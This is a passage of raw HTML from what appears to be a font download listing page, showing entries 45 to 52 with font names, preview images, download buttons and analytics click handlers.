        <a href="/FF_Pecot-Lined.font" id="urlidd292003" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pecot-Lined.font">Pecot Lined font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292003"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_Sarpanch-ExtraBold1.font" id="urlidt1335839" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="45. Sarpanch ExtraBold">45. Sarpanch ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid1335839" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sarpanch-ExtraBold1.font"  id="urlidi1335839" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1335839&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBold1A.png" alt="Sarpanch ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBold1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBold1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBold1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBold1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBold10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBold101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBold1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sarpanch-ExtraBold1.font" id="urlidd1335839" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sarpanch-ExtraBold1.font">Sarpanch ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1335839"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_Pitch-Display.font" id="urlidt551041" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="46. Pitch Display">46. Pitch Display</a>
						<div class="row align-items-center no-gutters" id="hfid551041" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pitch-Display.font"  id="urlidi551041" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=551041&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_Pitch-DisplayA.png" alt="Pitch Display Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_Pitch-DisplayA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_Pitch-DisplayA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_Pitch-Displaya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_Pitch-Displaya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_Pitch-Display0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_Pitch-Display01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_Pitch-DisplayA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pitch-Display.font" id="urlidd551041" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pitch-Display.font">Pitch Display font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid551041"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_Ptarmigan.font" id="urlidt274477" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="47. Ptarmigan">47. Ptarmigan</a>
						<div class="row align-items-center no-gutters" id="hfid274477" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ptarmigan.font"  id="urlidi274477" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274477&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_PtarmiganA.png" alt="Ptarmigan Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_PtarmiganA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_PtarmiganA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_Ptarmigana.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_Ptarmigana1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_Ptarmigan0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_Ptarmigan01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_PtarmiganA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ptarmigan.font" id="urlidd274477" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ptarmigan.font">Ptarmigan font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274477"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_gogo-squat.font" id="urlidt271353" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="48. gogo "squat">48. gogo "squat</a>
						<div class="row align-items-center no-gutters" id="hfid271353" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_gogo-squat.font"  id="urlidi271353" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=271353&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_gogo-squatA.png" alt="gogo "squat Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_gogo-squatA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_gogo-squatA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_gogo-squata.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_gogo-squata1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_gogo-squat0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_gogo-squat01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_gogo-squatA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_gogo-squat.font" id="urlidd271353" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_gogo-squat.font">gogo "squat font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid271353"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_Hijinx-Normal.font" id="urlidt269867" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="49. Hijinx Normal">49. Hijinx Normal</a>
						<div class="row align-items-center no-gutters" id="hfid269867" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hijinx-Normal.font"  id="urlidi269867" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=269867&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hijinx-NormalA.png" alt="Hijinx Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hijinx-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hijinx-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hijinx-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hijinx-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hijinx-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hijinx-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hijinx-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hijinx-Normal.font" id="urlidd269867" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hijinx-Normal.font">Hijinx Normal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid269867"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_Bedrics-Worth1.font" id="urlidt637582" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="50. Bedric's Worth">50. Bedric's Worth</a>
						<div class="row align-items-center no-gutters" id="hfid637582" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bedrics-Worth1.font"  id="urlidi637582" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=637582&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-Worth1A.png" alt="Bedric's Worth Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-Worth1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-Worth1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-Worth1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-Worth1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-Worth10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-Worth101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-Worth1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bedrics-Worth1.font" id="urlidd637582" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bedrics-Worth1.font">Bedric's Worth font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid637582"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_Bedrics-Worth.font" id="urlidt322221" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="51. Bedric's Worth">51. Bedric's Worth</a>
						<div class="row align-items-center no-gutters" id="hfid322221" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bedrics-Worth.font"  id="urlidi322221" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322221&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-WorthA.png" alt="Bedric's Worth Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-WorthA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-WorthA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-Wortha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-Wortha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-Worth0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-Worth01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bedrics-WorthA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bedrics-Worth.font" id="urlidd322221" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bedrics-Worth.font">Bedric's Worth font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322221"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_Nolo-Contendre-Condensed.font" id="urlidt283078" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="52. Nolo Contendre Condensed">52. Nolo Contendre Condensed</a>
						<div class="row align-items-center no-gutters" id="hfid283078" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Nolo-Contendre-Condensed.font"  id="urlidi283078" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=283078&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nolo-Contendre-CondensedA.png" alt="Nolo Contendre Condensed Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nolo-Contendre-CondensedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nolo-Contendre-CondensedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nolo-Contendre-Condenseda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nolo-Contendre-Condenseda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nolo-Contendre-Condensed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nolo-Contendre-Condensed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nolo-Contendre-CondensedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nolo-Contendre-Condensed.font" id="urlidd283078" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nolo-Contendre-Condensed.font">Nolo Contendre Condensed font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid283078"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

